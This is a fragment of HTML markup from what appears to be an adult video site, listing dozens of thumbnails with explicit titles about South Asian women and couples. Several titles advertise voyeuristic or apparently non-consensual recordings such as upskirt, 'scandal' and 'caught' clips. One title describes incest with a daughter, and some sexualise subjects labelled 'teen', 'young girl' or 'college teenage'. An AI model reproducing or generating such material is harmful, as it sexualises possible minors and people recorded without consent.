                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734222122520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bdd43e18" src="/thumbs/520/2705852734222122520_0.jpg" alt="Tamil aunty handjob in a massage parlour" width="380" height="214">
                                    <p>Tamil aunty handjob in a massage parlour</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8098677506256594500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7064484886dee644" src="/thumbs/500/8098677506256594500_0.jpg" alt="Tamil maid boobs compilation" width="380" height="214">
                                    <p>Tamil maid boobs compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638928841862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108f994c86" src="/thumbs/862/3824942638928841862_0.jpg" alt="Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short" width="380" height="214">
                                    <p>Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638479211450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg" alt="Best indian sex video collection" width="380" height="214">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638607697441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107c750621" src="/thumbs/441/3824942638607697441_0.jpg" alt="Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans" width="380" height="214">
                                    <p>Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637138418092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024e199ac" src="/thumbs/92/3824942637138418092_0.jpg" alt="Delhi aunty sex with devar" width="380" height="214">
                                    <p>Delhi aunty sex with devar</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="380" height="214">
                                    <p>Aunty seduce Indian Classic</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731780346721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92c49b361" src="/thumbs/721/2705852731780346721_0.jpg" alt="Hindu Bhabhi sex with EX Bf Mohmad" width="380" height="214">
                                    <p>Hindu Bhabhi sex with EX Bf Mohmad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg" alt="Indian Aunty With big Boobs Has Hot Anal Sex" width="380" height="214">
                                    <p>Indian Aunty With big Boobs Has Hot Anal Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637993599796/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1057daa334" src="/thumbs/796/3824942637993599796_0.jpg" alt="Bangladesh-Dhanmondi lake park sex scandle" width="380" height="214">
                                    <p>Bangladesh-Dhanmondi lake park sex scandle</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732289941765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94aa98105" src="/thumbs/765/2705852732289941765_0.jpg" alt="Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty" width="380" height="214">
                                    <p>Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731156869578/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9072031ca" src="/thumbs/578/2705852731156869578_0.jpg" alt="Desi Aunty fingering" width="380" height="214">
                                    <p>Desi Aunty fingering</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7342092958843614077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65e45aa55fc5337d" src="/thumbs/77/7342092958843614077_0.jpg" alt="Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com" width="380" height="214">
                                    <p>Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17461174595755765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3e08d885241ef5" src="/thumbs/765/17461174595755765_0.jpg" alt="Tamil punjabi girl getting fucked by her husband" width="380" height="214">
                                    <p>Tamil punjabi girl getting fucked by her husband</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/162102997234520914/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23fe7d12f309352" src="/thumbs/914/162102997234520914_0.jpg" alt="Tamil landlord fucked Bengali housemaid!! His milf wasn't home! Real sex" width="380" height="214">
                                    <p>Tamil landlord fucked Bengali housemaid!! His milf wasn't home! Real sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735177661950/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f6c89dfe" src="/thumbs/950/2705852735177661950_0.jpg" alt="Village teen" width="380" height="214">
                                    <p>Village teen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733243264250/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9837c0cfa" src="/thumbs/250/2705852733243264250_0.jpg" alt="Tamil Aunty" width="380" height="214">
                                    <p>Tamil Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734726789416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dbe8d928" src="/thumbs/416/2705852734726789416_0.jpg" alt="Tamil ponnu kattaaya uravu" width="380" height="214">
                                    <p>Tamil ponnu kattaaya uravu</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734089566664/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b5ed99c8" src="/thumbs/664/2705852734089566664_0.jpg" alt="Indian Office staff sex, Indian aunty sex, indian porn sex" width="380" height="214">
                                    <p>Indian Office staff sex, Indian aunty sex, indian porn sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640259328275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dee6e913" src="/thumbs/275/3824942640259328275_0.jpg" alt="aunty oil massage" width="380" height="214">
                                    <p>aunty oil massage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734880893047/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e5184877" src="/thumbs/47/2705852734880893047_0.jpg" alt="Tamil hot young girl small boobs in bus (2019)" width="380" height="214">
                                    <p>Tamil hot young girl small boobs in bus (2019)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897297807445/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751be157855" src="/thumbs/445/1892856897297807445_0.jpg" alt="Village Girl in field" width="380" height="214">
                                    <p>Village Girl in field</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896478739476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7518d437c14" src="/thumbs/476/1892856896478739476_0.jpg" alt="Tamil teacher aunty affair with servent in her home" width="380" height="214">
                                    <p>Tamil teacher aunty affair with servent in her home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896901834755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a67b6803" src="/thumbs/755/1892856896901834755_0.jpg" alt="Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF" width="380" height="214">
                                    <p>Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6840585634883426554/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5eeea46456ddd8fa" src="/thumbs/554/6840585634883426554_0.jpg" alt=".com – tamil couple sex" width="380" height="214">
                                    <p>.com – tamil couple sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732144927132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg" alt="Tamil young boy fucking his girlfriend" width="380" height="214">
                                    <p>Tamil young boy fucking his girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 23:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636567789648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="380" height="214">
                                    <p>Indian Village boy fucked outdoors</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7951885509476126536/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e5ac5bd6ee68f48" src="/thumbs/536/7951885509476126536_0.jpg" alt="My Tamil Daugher Sucks My Dick Every Friday" width="380" height="214">
                                    <p>My Tamil Daugher Sucks My Dick Every Friday</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8958358714137458474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c527bc97eb0372a" src="/thumbs/474/8958358714137458474_0.jpg" alt="Telugu Beautiful aunty" width="380" height="214">
                                    <p>Telugu Beautiful aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731688710928/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb926d37310" src="/thumbs/928/2705852731688710928_0.jpg" alt="Tamil girl" width="380" height="214">
                                    <p>Tamil girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735184330623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f72e5f7f" src="/thumbs/623/2705852735184330623_0.jpg" alt="Old aunty from hariyana" width="380" height="214">
                                    <p>Old aunty from hariyana</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="380" height="214">
                                    <p>Desi Aunty Big Gand - I fucked deeply</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734438459541/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cab94895" src="/thumbs/541/2705852734438459541_0.jpg" alt="Tamil hot teacher showing her boobs and navel to her bf" width="380" height="214">
                                    <p>Tamil hot teacher showing her boobs and navel to her bf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4166310490703042626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39d1b55136569842" src="/thumbs/626/4166310490703042626_0.jpg" alt="Tamil cute nymphos sex! Real rough sex" width="380" height="214">
                                    <p>Tamil cute nymphos sex! Real rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8193104253301567106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="71b3c0e8d1c82e82" src="/thumbs/106/8193104253301567106_0.jpg" alt="Tamil College Teenage Tight Butt Hole Fingered" width="380" height="214">
                                    <p>Tamil College Teenage Tight Butt Hole Fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732552507292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg" alt="Aunty affair with boy friend" width="380" height="214">
                                    <p>Aunty affair with boy friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1600190443412324696/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="163504bae8910158" src="/thumbs/696/1600190443412324696_0.jpg" alt="Sexy aunty nude" width="380" height="214">
                                    <p>Sexy aunty nude</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/971866238603052011/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7cc331e12143eb" src="/thumbs/11/971866238603052011_0.jpg" alt="Tamil Tamil Sex Vid 022 Gf Cam Sexy" width="380" height="214">
                                    <p>Tamil Tamil Sex Vid 022 Gf Cam Sexy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1303800071447268431/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12180741d4be4c4f" src="/thumbs/431/1303800071447268431_0.jpg" alt="Tamil Aunty Outdoor Caught" width="380" height="214">
                                    <p>Tamil Aunty Outdoor Caught</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4110608922263769009/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="390bd1092e154fb1" src="/thumbs/9/4110608922263769009_0.jpg" alt="Tamil Girlfriend Plays With Bbc Cum Beautiful" width="380" height="214">
                                    <p>Tamil Girlfriend Plays With Bbc Cum Beautiful</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734835426756/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e26285c4" src="/thumbs/756/2705852734835426756_0.jpg" alt="Big ass desi bhabhi anal sex" width="380" height="214">
                                    <p>Big ass desi bhabhi anal sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733375035645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b56b8fd" src="/thumbs/645/2705852733375035645_0.jpg" alt="Indian Village Aunty" width="380" height="214">
                                    <p>Indian Village Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734249028288/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bf6ecac0" src="/thumbs/288/2705852734249028288_0.jpg" alt="Hairy Indian Bhabhi Sex, Yellow Saree Aunty sex, Desi aunty" width="380" height="214">
                                    <p>Hairy Indian Bhabhi Sex, Yellow Saree Aunty sex, Desi aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636670114238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="380" height="214">
                                    <p>Aunty Hoot N Horny Fucked by Youngr Guy (new)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640732451559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fb1a32e7" src="/thumbs/559/3824942640732451559_0.jpg" alt="Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ," width="380" height="214">
                                    <p>Aunty fukked  3 , à°†à°‚à°Ÿà±€à°¨à°¿  à°¦à±†à°‚à°—à°¡à°‚ ,</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896051741880/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75173d004b8" src="/thumbs/880/1892856896051741880_0.jpg" alt="DESI TELUGU AUNTY THREESOME" width="380" height="214">
                                    <p>DESI TELUGU AUNTY THREESOME</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732532858356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb959241df4" src="/thumbs/356/2705852732532858356_0.jpg" alt="Aunty big ass and pussy" width="380" height="214">
                                    <p>Aunty big ass and pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9037188233951999177/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7d6a8ad1550c74c9" src="/thumbs/177/9037188233951999177_0.jpg" alt="Tamil girl give jerking to her lover in park" width="380" height="214">
                                    <p>Tamil girl give jerking to her lover in park</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639490842186/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b118be4a" src="/thumbs/186/3824942639490842186_0.jpg" alt="tamil girl with old lover sex" width="380" height="214">
                                    <p>tamil girl with old lover sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1916917999609531968/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a9a42c3ae474e40" src="/thumbs/968/1916917999609531968_0.jpg" alt="Tamil Plump  Huge Boobs" width="380" height="214">
                                    <p>Tamil Plump  Huge Boobs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637179678811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102757305b" src="/thumbs/811/3824942637179678811_0.jpg" alt="Best indian sex  video collection" width="380" height="214">
                                    <p>Best indian sex  video collection</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732896715693/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96ed423ad" src="/thumbs/693/2705852732896715693_0.jpg" alt="Tamil Black aunty" width="380" height="214">
                                    <p>Tamil Black aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg" alt="Tamil Desi Upskirt - 2" width="380" height="214">
                                    <p>Tamil Desi Upskirt - 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2853533231904459115/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2799c95b1270096b" src="/thumbs/115/2853533231904459115_0.jpg" alt="Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor" width="380" height="214">
                                    <p>Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637216994556/" class="trd">
                                <div class="pic rectangle-ratio">
